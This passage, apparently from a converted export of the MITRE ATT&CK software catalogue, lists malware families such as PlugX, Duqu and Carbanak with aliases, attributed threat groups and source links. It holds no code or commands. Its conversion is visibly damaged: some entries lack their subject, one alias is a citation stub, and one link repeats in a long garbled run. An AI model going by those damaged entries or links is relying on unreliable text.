Table 1036. Table References

Links

https://attack.mitre.org/wiki/Software/S0134

http://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part3.pdf

### CCBkdr - S0222

CCBkdr is malware that was injected into a signed version of CCleaner and distributed from CCleaner's distribution website. (Citation: Talos CCleanup 2017) (Citation: Intezer Aurora Sept 2017)

Aliases: CCBkdr

CCBkdr - S0222 is also known as:

• CCBkdr

Table 1037. Table References

Links

https://attack.mitre.org/wiki/Software/S0222

http://blog.talosintelligence.com/2017/09/avast-distributes-malware.html

http://www.intezer.com/evidence-aurora-operation-still-active-supply-chain-attack-through-ccleaner/

## StreamEx - S0142

StreamEx is a malware family that has been used by Deep Panda since at least 2015. In 2016, it was distributed via legitimate compromised Korean websites. (Citation: Cylance Shell Crew Feb 2017)

Aliases: StreamEx

StreamEx - S0142 is also known as:

StreamEx

Table 1038. Table References

Links

https://attack.mitre.org/wiki/Software/S0142

https://www.cylance.com/shell-crew-variants-continue-to-fly-under-big-avs-radar

# **Psylo - S0078**

Psylo is a shellcode-based Trojan that has been used by Scarlet Mimic. It has similar characteristics as FakeM. (Citation: Scarlet Mimic Jan 2016)

Aliases: Psylo

Psylo - S0078 is also known as:

• Psylo

Table 1039. Table References

Links

https://attack.mitre.org/wiki/Software/S0078

http://researchcenter.paloaltonetworks.com/2016/01/scarlet-mimic-years-long-espionage-targets-minority-activists/

### **HDoor - S0061**

HDoor is malware that has been customized and used by the Naikon group. (Citation: Baumgartner Naikon 2015)

Aliases: HDoor, Custom HDoor

HDoor - S0061 is also known as:

- HDoor
- Custom HDoor

Table 1040. Table References

Links

https://attack.mitre.org/wiki/Software/S0061

https://securelist.com/files/2015/05/TheNaikonAPT-MsnMM1.pdf

### Smoke Loader - S0226

Smoke Loader is a bot that has been seen in the wild since at least 2011 and has included a number of different payloads. It is notorious for its use of deception and self-protection. (Citation: Malwarebytes SmokeLoader 2016)

Aliases: Smoke Loader, Dofoil

Smoke Loader - S0226 is also known as:

- Smoke Loader
- Dofoil

Table 1041. Table References

Links

https://attack.mitre.org/wiki/Software/S0226

https://blog.malwarebytes.com/threat-analysis/2016/08/smoke-loader-downloader-with-a-smokescreen-still-alive/

# Janicab - S0163

(Citation: Janicab) is an OS X trojan that relied on a valid developer ID and oblivious users to install it. (Citation: Janicab)

Aliases: (Citation: Janicab)

Janicab - S0163 is also known as:

• Janicab

Table 1042. Table References

Links

https://attack.mitre.org/wiki/Software/S0163

http://www.thesafemac.com/new-signed-malware-called-janicab/

### WINERACK - S0219

is a backdoor used by APT37. (Citation: FireEye APT37 Feb 2018)

Aliases: WINERACK

WINERACK - S0219 is also known as:

WINERACK

Table 1043. Table References

Links

https://attack.mitre.org/wiki/Software/S0219

https://www2.fireeye.com/rs/848-DID-242/images/rpt%20APT37.pdf

### **WINDSHIELD - S0155**

WINDSHIELD is a signature backdoor used by APT32. (Citation: FireEye APT32 May 2017)

Aliases: WINDSHIELD

WINDSHIELD - S0155 is also known as:

WINDSHIELD

Table 1044. Table References

Links

https://attack.mitre.org/wiki/Software/S0155

https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

# TinyZBot - S0004

TinyZBot is a bot written in C# that was developed by Cleaver. (Citation: Cylance Cleaver)

Aliases: TinyZBot

TinyZBot - S0004 is also known as:

• TinyZBot

Table 1045. Table References

Links

https://attack.mitre.org/wiki/Software/S0004

https://www.cylance.com/content/dam/cylance/pages/operation-cleaver/Cylance%20Operation%20Cleaver%20Report.pdf

### **BACKSPACE - S0031**

BACKSPACE is a backdoor used by APT30 that dates back to at least 2005. (Citation: FireEye APT30)

Aliases: BACKSPACE, Lecna

BACKSPACE - S0031 is also known as:

- BACKSPACE
- Lecna

Table 1046. Table References

Links

https://attack.mitre.org/wiki/Software/S0031

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

# **ZeroT - S0230**

ZeroT is a Trojan used by TA459, often in conjunction with PlugX. (Citation: Proofpoint TA459 April 2017) (Citation: Proofpoint ZeroT Feb 2017)

Aliases: ZeroT

ZeroT - S0230 is also known as:

ZeroT

Table 1047. Table References

Links

https://attack.mitre.org/wiki/Software/S0230

https://www.proofpoint.com/us/threat-insight/post/apt-targets-financial-analysts

https://www.proofpoint.com/us/threat-insight/post/APT-targets-russia-belarus-zerot-plugx

### PinchDuke - S0048

PinchDuke is malware that was used by APT29 from 2008 to 2010. (Citation: F-Secure The Dukes)

Aliases: PinchDuke

PinchDuke - S0048 is also known as:

PinchDuke

Table 1048. Table References

Links

https://attack.mitre.org/wiki/Software/S0048

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

### CloudDuke - S0054

CloudDuke is malware that was used by APT29 in 2015. (Citation: F-Secure The Dukes) (Citation: Securelist Minidionis July 2015)

Aliases: CloudDuke, MiniDionis, CloudLook

CloudDuke - S0054 is also known as:

- CloudDuke
- MiniDionis
- CloudLook

Table 1049. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0054

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

https://securelist.com/minidionis-one-more-apt-with-a-usage-of-cloud-drives/71443/

## RedLeaves - S0153

RedLeaves is a malware family used by menuPass. The code overlaps with PlugX and may be based upon the open source tool Trochilus. (Citation: PWC Cloud Hopper Technical Annex April 2017) (Citation: FireEye APT10 April 2017)

Aliases: RedLeaves, BUGJUICE

RedLeaves - S0153 is also known as:

- RedLeaves
- BUGJUICE

Table 1050. Table References

Links

https://attack.mitre.org/wiki/Software/S0153

https://www.pwc.co.uk/cyber-security/pdf/cloud-hopper-annex-b-final.pdf

https://www.fireeye.com/blog/threat-research/2017/04/apt10%20menupass%20grou.html

### **WinMM - S0059**

WinMM is a full-featured, simple backdoor used by Naikon. (Citation: Baumgartner Naikon 2015)

Aliases: WinMM

WinMM - S0059 is also known as:

• WinMM

Table 1051. Table References

Links

https://attack.mitre.org/wiki/Software/S0059

https://securelist.com/files/2015/05/TheNaikonAPT-MsnMM1.pdf

### MobileOrder - S0079

MobileOrder is a Trojan intended to compromise Android mobile devices. It has been used by Scarlet Mimic. (Citation: Scarlet Mimic Jan 2016)

Aliases: MobileOrder

MobileOrder - S0079 is also known as:

MobileOrder

Table 1052. Table References

Links

https://attack.mitre.org/wiki/Software/S0079

http://researchcenter.paloaltonetworks.com/2016/01/scarlet-mimic-years-long-espionage-targets-minority-activists/

# Sys10 - S0060

Sys10 is a backdoor that was used throughout 2013 by Naikon. (Citation: Baumgartner Naikon 2015)

Aliases: Sys10

Sys10 - S0060 is also known as:

• Sys10

Table 1053. Table References

Links

https://attack.mitre.org/wiki/Software/S0060

https://securelist.com/files/2015/05/TheNaikonAPT-MsnMM1.pdf

# **Duqu - S0038**

Duqu is a malware platform that uses a modular approach to extend functionality after deployment within a target network. (Citation: Symantec W32.Duqu)

Aliases: Duqu

Duqu - S0038 is also known as:

• Duqu

Table 1054. Table References

Links

https://attack.mitre.org/wiki/Software/S0038

https://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/w32%20duqu%20the%20precursor%20to%20the%20next%20stuxnet.pdf

## **HAPPYWORK - S0214**

is a downloader used by APT37 to target South Korean government and financial victims in November 2016. (Citation: FireEye APT37 Feb 2018)

Aliases: HAPPYWORK

HAPPYWORK - S0214 is also known as:

HAPPYWORK

Table 1055. Table References

Links

https://attack.mitre.org/wiki/Software/S0214

https://www2.fireeye.com/rs/848-DID-242/images/rpt%20APT37.pdf

### **FakeM - S0076**

FakeM is a shellcode-based Windows backdoor that has been used by Scarlet Mimic. (Citation: Scarlet Mimic Jan 2016)

Aliases: FakeM

FakeM - S0076 is also known as:

FakeM

Table 1056. Table References

Links

https://attack.mitre.org/wiki/Software/S0076

http://researchcenter.paloaltonetworks.com/2016/01/scarlet-mimic-years-long-espionage-targets-minority-activists/

### **SHIPSHAPE - S0028**

SHIPSHAPE is malware developed by APT30 that allows propagation and exfiltration of data over removable devices. APT30 may use this capability to exfiltrate data across air-gaps. (Citation: FireEye APT30)

Aliases: SHIPSHAPE

SHIPSHAPE - S0028 is also known as:

• SHIPSHAPE

Table 1057. Table References

Links

https://attack.mitre.org/wiki/Software/S0028

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

## T9000 - S0098

T9000 is a backdoor that is a newer variant of the T5000 malware family, also known as Plat1. Its primary function is to gather information about the victim. It has been used in multiple targeted attacks against U.S.-based organizations. (Citation: FireEye admin@338 March 2014) (Citation: Palo Alto T9000 Feb 2016)

Aliases: T9000

T9000 - S0098 is also known as:

• T9000

Table 1058. Table References

Links

https://attack.mitre.org/wiki/Software/S0098

https://www.fireeye.com/blog/threat-research/2014/03/spear-phishing-the-news-cycle-apt-actors-leverage-interest-in-the-disappearance-of-malaysian-flight-mh-370.html

http://researchcenter.paloaltonetworks.com/2016/02/t9000-advanced-modular-backdoor-uses-complex-anti-analysis-techniques/

## EvilGrab - S0152

EvilGrab is a malware family with common reconnaissance capabilities. It has been deployed by menuPass via malicious Microsoft Office documents as part of spearphishing campaigns. (Citation: PWC Cloud Hopper Technical Annex April 2017)

Aliases: EvilGrab

EvilGrab - S0152 is also known as:

EvilGrab

Table 1059. Table References

Links

https://attack.mitre.org/wiki/Software/S0152

https://www.pwc.co.uk/cyber-security/pdf/cloud-hopper-annex-b-final.pdf

### BS2005 - S0014

BS2005 is malware that was used by Ke3chang in spearphishing campaigns since at least 2011. (Citation: Villeneuve et al 2014)

Aliases: BS2005

BS2005 - S0014 is also known as:

• BS2005

Table 1060. Table References

Links

https://attack.mitre.org/wiki/Software/S0014

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-operation-ke3chang.pdf

## **WEBC2 - S0109**

WEBC2 is a backdoor used by APT1 to retrieve a Web page from a predetermined C2 server. (Citation: Mandiant APT1 Appendix)

Aliases: WEBC2

WEBC2 - S0109 is also known as:

• WEBC2

Table 1061. Table References

Links

https://attack.mitre.org/wiki/Software/S0109

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report-appendix.zip

# PlugX - S0013

PlugX is a remote access tool (RAT) that uses modular plugins. (Citation: Lastline PlugX Analysis) It has been used by multiple threat groups. (Citation: FireEye Clandestine Fox Part 2) (Citation: New DragonOK) (Citation: Dell TG-3390)

Aliases: PlugX, Sogu, Kaba, Korplug

PlugX - S0013 is also known as:

- PlugX
- Sogu
- Kaba
- Korplug

Table 1062. Table References

Links

https://attack.mitre.org/wiki/Software/S0013

http://labs.lastline.com/an-analysis-of-plugx

https://www.fireeye.com/blog/threat-research/2014/06/clandestine-fox-part-deux.html

http://researchcenter.paloaltonetworks.com/2015/04/unit-42-identifies-new-dragonok-backdoor-malware-deployed-against-japanese-targets/

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

## Reaver - S0172

Reaver is a malware family that has been in the wild since at least late 2016. Reporting indicates victims have primarily been associated with the "Five Poisons," which are movements the Chinese government considers dangerous. The type of malware is rare due to its final payload being in the form of . (Citation: Palo Alto Reaver Nov 2017)

Aliases: Reaver

Reaver - S0172 is also known as:

• Reaver

Table 1063. Table References

Links

https://attack.mitre.org/wiki/Software/S0172

https://researchcenter.paloaltonetworks.com/2017/11/unit42-new-malware-with-ties-to-sunorcal-discovered/

## Misdat - S0083

Misdat is a backdoor that was used by Dust Storm from 2010 to 2011. (Citation: Cylance Dust Storm)

Aliases: Misdat

Misdat - S0083 is also known as:

Misdat

Table 1064. Table References

Links

https://attack.mitre.org/wiki/Software/S0083

https://www.cylance.com/content/dam/cylance/pdfs/reports/Op%20Dust%20Storm%20Report.pdf

# Komplex - S0162

Komplex is a backdoor that has been used by APT28 on OS X and appears to be developed in a similar manner to (Citation: XAgentOSX) (Citation: XAgentOSX) (Citation: Sofacy Komplex Trojan).

Aliases: Komplex

Komplex - S0162 is also known as:

Komplex

Table 1065. Table References

Links

https://attack.mitre.org/wiki/Software/S0162

https://researchcenter.paloaltonetworks.com/2017/02/unit42-xagentosx-sofacys-xagent-macos-tool/

https://researchcenter.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/

## Taidoor - S0011

Taidoor is malware that has been used since at least 2010, primarily to target Taiwanese government organizations. (Citation: TrendMicro Taidoor)

Aliases: Taidoor

Taidoor - S0011 is also known as:

Taidoor

Table 1066. Table References

Links

https://attack.mitre.org/wiki/Software/S0011

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp%20the%20taidoor%20campaign.pdf

### MoonWind - S0149

MoonWind is a remote access tool (RAT) that was used in 2016 to target organizations in Thailand. (Citation: Palo Alto MoonWind March 2017)

Aliases: MoonWind

MoonWind - S0149 is also known as:

MoonWind

Table 1067. Table References

Links

https://attack.mitre.org/wiki/Software/S0149

http://researchcenter.paloaltonetworks.com/2017/03/unit42-trochilus-rat-new-moonwind-rat-used-attack-thai-utility-organizations/

## Crimson - S0115

Crimson is malware used as part of a campaign known as Operation Transparent Tribe that targeted Indian diplomatic and military victims. (Citation: Proofpoint Operation Transparent Tribe March 2016)

Aliases: Crimson, MSIL/Crimson

Crimson - S0115 is also known as:

- Crimson
- MSIL/Crimson

Table 1068. Table References

Links

https://attack.mitre.org/wiki/Software/S0115

https://www.proofpoint.com/sites/default/files/proofpoint-operation-transparent-tribe-threat-insight-en.pdf

### **Rover - S0090**

Rover is malware suspected of being used for espionage purposes. It was used in 2015 in a targeted email sent to an Indian Ambassador to Afghanistan. (Citation: Palo Alto Rover)

Aliases: Rover

Rover - S0090 is also known as:

Rover

Table 1069. Table References

Links

https://attack.mitre.org/wiki/Software/S0090

http://researchcenter.paloaltonetworks.com/2016/02/new-malware-rover-targets-indian-ambassador-to-afghanistan/

### **ZLib - S0086**

ZLib is a full-featured backdoor that was used as a second-stage implant by Dust Storm from 2014 to 2015. It is malware and should not be confused with the compression library from which its name is derived. (Citation: Cylance Dust Storm)

Aliases: ZLib

ZLib - S0086 is also known as:

• ZLib

Table 1070. Table References

Links

https://attack.mitre.org/wiki/Software/S0086

https://www.cylance.com/content/dam/cylance/pdfs/reports/Op%20Dust%20Storm%20Report.pdf

## PowerDuke - S0139

PowerDuke is a backdoor that was used by APT29 in 2016. It has primarily been delivered through Microsoft Word or Excel attachments containing malicious macros. (Citation: Volexity PowerDuke November 2016)

Aliases: PowerDuke

PowerDuke - S0139 is also known as:

PowerDuke

Table 1071. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0139

https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/

### HTTPBrowser - S0070

HTTPBrowser is malware that has been used by several threat groups. (Citation: ThreatStream Evasion Analysis) (Citation: Dell TG-3390) It is believed to be of Chinese origin. (Citation: ThreatConnect Anthem)

Aliases: HTTPBrowser, Token Control, HttpDump

HTTPBrowser - S0070 is also known as:

- HTTPBrowser
- Token Control
- HttpDump

Table 1072. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0070

https://www.threatstream.com/blog/evasive-maneuvers-the-wekby-group-attempts-to-evade-analysis-via-custom-rop

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

https://www.threatconnect.com/the-anthem-hack-all-roads-lead-to-china/

## **HAMMERTOSS - S0037**

HAMMERTOSS is a backdoor that was used by APT29 in 2015. (Citation: FireEye APT29) (Citation: F-Secure The Dukes)

Aliases: HAMMERTOSS, HammerDuke, NetDuke

HAMMERTOSS - S0037 is also known as:

- HAMMERTOSS
- HammerDuke
- NetDuke

Table 1073. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0037

https://www2.fireeye.com/rs/848-DID-242/images/rpt-apt29-hammertoss.pdf

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

# PoisonIvy - S0012

PoisonIvy is a popular remote access tool (RAT) that has been used by many groups. (Citation: FireEye Poison Ivy)

Aliases: PoisonIvy, Poison Ivy

PoisonIvy - S0012 is also known as:

- PoisonIvy
- Poison Ivy

Table 1074. Table References

Links

https://attack.mitre.org/wiki/Software/S0012

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-poisonivy.pdf

### **SHUTTERSPEED - S0217**

SHUTTERSPEED is a backdoor used by APT37. (Citation: FireEye APT37 Feb 2018)

Aliases: SHUTTERSPEED

SHUTTERSPEED - S0217 is also known as:

• SHUTTERSPEED

Table 1075. Table References

Links

https://attack.mitre.org/wiki/Software/S0217

https://www2.fireeye.com/rs/848-DID-242/images/rpt%20APT37.pdf

## Carbanak - S0030

Carbanak is a remote backdoor used by a group of the same name (Carbanak). It is intended for espionage, data exfiltration, and providing remote access to infected machines. (Citation: Kaspersky Carbanak)

Aliases: Carbanak, Anunak

Carbanak - S0030 is also known as:

- Carbanak
- Anunak

Table 1076. Table References

Links

https://attack.mitre.org/wiki/Software/S0030

https://securelist.com/files/2015/02/Carbanak%20APT%20eng.pdf

### **POWERSTATS - S0223**

POWERSTATS is a PowerShell-based first stage backdoor used by MuddyWater. (Citation: Unit 42 MuddyWater Nov 2017)

Aliases: POWERSTATS

POWERSTATS - S0223 is also known as:

POWERSTATS

Table 1077. Table References

Links

https://attack.mitre.org/wiki/Software/S0223

https://researchcenter.paloaltonetworks.com/2017/11/unit42-muddying-the-water-targeted-attacks-in-the-middle-east/

# Ixeshe - S0015

Ixeshe is a malware family that has been used since 2009 to attack targets in East Asia. (Citation: Moran 2013)

Aliases: Ixeshe

Ixeshe - S0015 is also known as:

Ixeshe

Table 1078. Table References

Links

https://attack.mitre.org/wiki/Software/S0015

https://www.fireeye.com/blog/threat-research/2013/08/survival-of-the-fittest-new-york-times-attackers-evolve-quickly.html

## **BADNEWS - S0128**

BADNEWS is malware that has been used by the actors responsible for the Patchwork campaign. Its

name was given due to its use of RSS feeds, forums, and blogs for command and control. (Citation: Forcepoint Monsoon)

Aliases: BADNEWS

BADNEWS - S0128 is also known as:

BADNEWS

Table 1079. Table References

Links

https://attack.mitre.org/wiki/Software/S0128

https://www.forcepoint.com/sites/default/files/resources/files/forcepoint-security-labs-monsoon-analysis-report.pdf

### FLIPSIDE - S0173

FLIPSIDE is a simple tool similar to Plink that is used by FIN5 to maintain access to victims. (Citation: Mandiant FIN5 GrrCON Oct 2016)

Aliases: FLIPSIDE

FLIPSIDE - S0173 is also known as:

• FLIPSIDE

Table 1080. Table References

Links

https://attack.mitre.org/wiki/Software/S0173

https://www.youtube.com/watch?v=fevGZs0EQu8

# Flame - S0143

Flame is a sophisticated toolkit that has been used to collect information since at least 2010, largely targeting Middle East countries. (Citation: Kaspersky Flame)

Aliases: Flame, Flamer, sKyWIper

Flame - S0143 is also known as:

- Flame
- Flamer
- sKyWIper

Table 1081. Table References

Links

https://attack.mitre.org/wiki/Software/S0143

https://securelist.com/the-flame-questions-and-answers-51/34344/

# **RIPTIDE - S0003**

RIPTIDE is a proxy-aware backdoor used by APT12. (Citation: Moran 2014)

Aliases: RIPTIDE

RIPTIDE - S0003 is also known as:

• RIPTIDE

Table 1082. Table References

Links

https://attack.mitre.org/wiki/Software/S0003

https://www.fireeye.com/blog/threat-research/2014/09/darwins-favorite-apt-group-2.html

## **Daserf - S0187**

Daserf is a backdoor that has been used to spy on and steal from Japanese, South Korean, Russian, Singaporean, and Chinese victims. Researchers have identified versions written in both Visual C and Delphi. (Citation: Trend Micro Daserf Nov 2017) (Citation: Secureworks BRONZE BUTLER Oct 2017)

Aliases: Daserf, Muirim, Nioupale

Daserf - S0187 is also known as:

- Daserf
- Muirim
- Nioupale

Table 1083. Table References

Links

https://attack.mitre.org/wiki/Software/S0187

http://blog.trendmicro.com/trendlabs-security-intelligence/redbaldknight-bronze-butler-daserf-backdoor-now-using-steganography/

https://www.secureworks.com/research/bronze-butler-targets-japanese-businesses

# CozyCar - S0046

CozyCar is malware that was used by APT29 from 2010 to 2015. It is a modular malware platform, and its backdoor component can be instructed to download and execute a variety of modules with different functionality. (Citation: F-Secure The Dukes)

Aliases: CozyCar, CozyDuke, CozyBear, Cozer, EuroAPT

CozyCar - S0046 is also known as:

- CozyCar
- CozyDuke
- CozyBear
- Cozer
- EuroAPT

Table 1084. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0046

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

### **Mivast - S0080**

Mivast is a backdoor that has been used by Deep Panda. It was reportedly used in the Anthem breach. (Citation: Symantec Black Vine)

Aliases: Mivast

Mivast - S0080 is also known as:

Mivast

Table 1085. Table References

### Links

https://attack.mitre.org/wiki/Software/S0080

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/the-black-vine-cyberespionage-group.pdf

## **NETWIRE - S0198**

is a publicly available, multiplatform remote administration tool (RAT) that has been used by criminal and APT groups since at least 2012. (Citation: FireEye APT33 Sept 2017) (Citation: McAfee Netwire Mar 2015) (Citation: FireEye APT33 Webinar Sept 2017)

Aliases: NETWIRE

NETWIRE - S0198 is also known as:

• NETWIRE

Table 1086. Table References

Links

https://attack.mitre.org/wiki/Software/S0198

https://www.fireeye.com/blog/threat-research/2017/09/apt33-insights-into-iranian-cyber-espionage.html

https://securing tomorrow.mcafee.com/mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee.com/mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee.com/mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing tomorrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing toworrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing toworrow.mcafee-labs/netwire-rat-behind-recent-targeted-attacks/securing-targeted-attacks/securing-targeted-attack

https://www.brighttalk.com/webcast/10703/275683

# ISMInjector - S0189

ISMInjector is a Trojan used to install another OilRig backdoor, ISMAgent. (Citation: OilRig New Delivery Oct 2017)

Aliases: ISMInjector

Contributors: Robert Falcone

ISMInjector - S0189 is also known as:

ISMInjector

Table 1087. Table References

Links

https://attack.mitre.org/wiki/Software/S0189

https://researchcenter.paloaltonetworks.com/2017/10/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan/

# Vasport - S0207

is a trojan used by Elderwood to open a backdoor on compromised hosts. (Citation: Symantec Elderwood Sept 2012) (Citation: Symantec Vasport May 2012)

Aliases: Vasport

Vasport - S0207 is also known as:

Vasport

Table 1088. Table References

Links

https://attack.mitre.org/wiki/Software/S0207

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/the-elderwood-project.pdf

https://www.symantec.com/security%20response/writeup.jsp?docid=2012-051606-5938-99

# **Cherry Picker - S0107**

Cherry Picker is a point of sale (PoS) memory scraper. (Citation: Trustwave Cherry Picker)

Aliases: Cherry Picker

Cherry Picker - S0107 is also known as:

Cherry Picker

Table 1089. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0107

https://www.trustwave.com/Resources/SpiderLabs-Blog/Shining-the-Spotlight-on-Cherry-Picker-PoS-Malware/

## XTunnel - S0117

XTunnel a VPN-like network proxy tool that can relay traffic between a C2 server and a victim. It was first seen in May 2013 and reportedly used by APT28 during the compromise of the Democratic National Committee. (Citation: Crowdstrike DNC June 2016) (Citation: Invincea XTunnel) (Citation: ESET Sednit Part 2)

Aliases: XTunnel, X-Tunnel, XAPS

XTunnel - S0117 is also known as:

- XTunnel
- X-Tunnel
- XAPS

Table 1090. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0117

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

https://www.invincea.com/2016/07/tunnel-of-gov-dnc-hack-and-the-russian-xtunnel/

http://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part-2.pdf

## Naid - S0205

Naid is a trojan used by Elderwood to open a backdoor on compromised hosts. (Citation: Symantec Elderwood Sept 2012) (Citation: Symantec Naid June 2012)

Aliases: Naid

Naid - S0205 is also known as:

Naid

#### Table 1091. Table References

Links

https://attack.mitre.org/wiki/Software/S0205

http://www.symantec.com/content/en/us/enterprise/media/security % 20 response/white papers/the-elderwood-project.pdf

https://www.symantec.com/security%20response/writeup.jsp?docid=2012-061518-4639-99

## GeminiDuke - S0049

GeminiDuke is malware that was used by APT29 from 2009 to 2012. (Citation: F-Secure The Dukes)

Aliases: GeminiDuke

GeminiDuke - S0049 is also known as:

• GeminiDuke

Table 1092. Table References

Links

https://attack.mitre.org/wiki/Software/S0049

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

## **CORALDECK - S0212**

is an exfiltration tool used by APT37. (Citation: FireEye APT37 Feb 2018)

Aliases: CORALDECK

CORALDECK - S0212 is also known as:

CORALDECK

Table 1093. Table References

Links

https://attack.mitre.org/wiki/Software/S0212

https://www2.fireeye.com/rs/848-DID-242/images/rpt%20APT37.pdf

## Sakula - S0074

Sakula is a remote access tool (RAT) that first surfaced in 2012 and was used in intrusions throughout 2015. (Citation: Dell Sakula)

Aliases: Sakula, Sakurel, VIPER

Sakula - S0074 is also known as:

- Sakula
- Sakurel
- VIPER

Table 1094. Table References

Links

https://attack.mitre.org/wiki/Software/S0074

http://www.secureworks.com/cyber-threat-intelligence/threats/sakula-malware-family/

# Agent.btz - S0092

Agent.btz is a worm that primarily spreads itself via removable devices such as USB drives. It reportedly infected U.S. military networks in 2008. (Citation: Securelist Agent.btz)

Aliases: Agent.btz

Agent.btz - S0092 is also known as:

• Agent.btz

Table 1095. Table References

Links

https://attack.mitre.org/wiki/Software/S0092

https://securelist.com/agent-btz-a-source-of-inspiration/58551/

# Prikormka - S0113

Prikormka is a malware family used in a campaign known as Operation Groundbait. It has predominantly been observed in Ukraine and was used as early as 2008. (Citation: ESET Operation Groundbait)

Aliases: Prikormka

Prikormka - S0113 is also known as:

Prikormka

Table 1096. Table References

Links

https://attack.mitre.org/wiki/Software/S0113

http://www.welivesecurity.com/wp-content/uploads/2016/05/Operation-Groundbait.pdf

### **NETEAGLE - S0034**

NETEAGLE is a backdoor developed by APT30 with compile dates as early as 2008. It has two main variants known as "Scout" and "Norton." (Citation: FireEye APT30)

Aliases: NETEAGLE

NETEAGLE - S0034 is also known as:

NETEAGLE

Table 1097. Table References

Links

https://attack.mitre.org/wiki/Software/S0034

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

## **SLOWDRIFT - S0218**

SLOWDRIFT is a backdoor used by APT37 against academic and strategic victims in South Korea. (Citation: FireEye APT37 Feb 2018)

Aliases: SLOWDRIFT

SLOWDRIFT - S0218 is also known as:

SLOWDRIFT

Table 1098. Table References

Links

https://attack.mitre.org/wiki/Software/S0218

https://www2.fireeye.com/rs/848-DID-242/images/rpt%20APT37.pdf

## **USBStealer - S0136**

USBStealer is malware that has used by APT28 since at least 2005 to extract information from airgapped networks. It does not have the capability to communicate over the Internet and has been used in conjunction with ADVSTORESHELL. (Citation: ESET Sednit USBStealer 2014) (Citation: Kaspersky Sofacy)

Aliases: USBStealer, USB Stealer, Win32/USBStealer

USBStealer - S0136 is also known as:

- USBStealer
- USB Stealer
- Win32/USBStealer

Table 1099. Table References

Links

https://attack.mitre.org/wiki/Software/S0136

http://www.welivesecurity.com/2014/11/11/sednit-espionage-group-attacking-air-gapped-networks/

https://securelist.com/sofacy-apt-hits-high-profile-targets-with-updated-toolset/72924/

# **CALENDAR - S0025**

CALENDAR is malware used by APT1 that mimics legitimate Gmail Calendar traffic. (Citation: Mandiant APT1)

Aliases: CALENDAR

CALENDAR - S0025 is also known as:

CALENDAR

Table 1100. Table References

Links

https://attack.mitre.org/wiki/Software/S0025

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

## Umbreon - S0221

A Linux rootkit that provides backdoor access and hides from defenders.

Aliases: Umbreon

Umbreon - S0221 is also known as:

Umbreon

Table 1101. Table References

Links

https://attack.mitre.org/wiki/Software/S0221

# Wingbird - S0176

Wingbird is a backdoor that appears to be a version of commercial software FinFisher. It is reportedly used to attack individual computers instead of networks. It was used by NEODYMIUM in a May 2016 campaign. (Citation: Microsoft SIR Vol 21) (Citation: Microsoft NEODYMIUM Dec 2016)

Aliases: Wingbird

Wingbird - S0176 is also known as:

Wingbird

Table 1102. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0176

http://download.microsoft.com/download/E/B/0/EB0F50CC-989C-4B66-B7F6-68CD3DC90DE3/Microsoft%20Security%20Intelligence%20Report%20Volume%2021%20English.pd f

https://blogs.technet.microsoft.com/mmpc/2016/12/14/twin-zero-day-attacks-promethium-and-neodymium-target-individuals-in-europe/

### **Nerex - S0210**

is a Trojan used by Elderwood to open a backdoor on compromised hosts. (Citation: Symantec Elderwood Sept 2012) (Citation: Symantec Nerex May 2012)

Aliases: Nerex

Nerex - S0210 is also known as:

• Nerex

Table 1103. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0210

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/the-elderwood-project.pdf

https://www.symantec.com/security%20response/writeup.jsp?docid=2012-051515-3445-99

# **Regin - S0019**

